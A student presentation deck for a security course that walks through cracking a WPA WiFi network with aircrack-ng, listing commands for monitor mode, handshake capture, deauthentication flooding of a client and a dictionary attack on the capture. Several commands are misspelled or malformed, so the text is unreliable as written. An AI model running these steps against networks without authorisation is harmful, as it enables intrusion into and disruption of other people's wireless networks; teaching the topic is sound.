Slide 1
A Presentation on Aircrack-ng Attack
Presented by
Mehedi Hasan
ID: 17301046
Course: CSE-447

Slide 2

Introduction
Aircrack-ng is a wifi hacking tool.
It focuses on different areas of WiFi security.
Monitoring mode.

Slide 3

Cracking WPA Network
Iwconfig
>Checking Interfaces
ifconfig wlan0
>Switching to the monitor mode to activate the aircrack-ng tools.

Slide 4


Airmon-ng start wlan0
> Start the monitor mode
Iwconfig
> check again for the monitor mode.
> set the frequency and tx-power

Slide 5

Airodump-ng wlan0mon
> This will show the interface of channel hopping.
> Show all the available channel hopping and stations
> Provide BSSID of each of the channel
> ESSID and ENC(wifi security)

Slide 6


Airdump-ng –channelNo –w capture –d BSSID wlan0mon
> Set the channel no to entering the network
> Capture the BSSID
> Capture the Handshake

Slide 7


Aireplay-ng –deauth 0 –a BSSID –c STATION wlan0mon
> deauth pack at unlimited rate.
> broadcast authentication packs.
> choose the particular station to get the network.
> catch the WPA handshake

Slide 8


Ls
> choose the capture.cap file and open it with wireshark

Slide 9

Airmon-ng stope wlan0mon
> Stop the monitor mode and go back to wifi-managed mode.

Slide 10

aircrack-ng capture-01.cap –w /directory/words
> Brute force attack or dictionary attack.

Slide 11
Thank You

